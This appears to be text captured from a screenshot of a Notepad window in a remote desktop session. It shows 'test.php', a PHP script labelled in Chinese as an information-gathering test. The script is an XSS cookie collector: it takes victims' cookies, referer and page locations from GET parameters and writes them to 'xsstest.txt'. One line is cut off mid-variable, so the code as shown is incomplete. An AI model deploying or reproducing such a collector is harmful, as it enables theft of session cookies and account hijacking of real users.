 - 远程桌面连接
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
/**
 * 获取信息测试
 *
 */
$cookie      = $_GET['cookie'];
$refer       = $_SERVER['HTTP_REFERER'];
$location    = $_GET['location'];
$toplocation = $_GET['toplocation'];
$url         = $_GET['url'];
$time        = date("Y-m-d H:i:s");
$testfile    = fopen("xsstest.txt", "w") or die("文件打开失败!");
$txt         = "Cookies:" . $cookie . "\r\n" . "Refer:" . $refer . "\r\n" . "location:" . $location . "\r\n" . "Toplocation:" . $toploc
fwrite($testfile, $txt);
fclose($testfile);
?>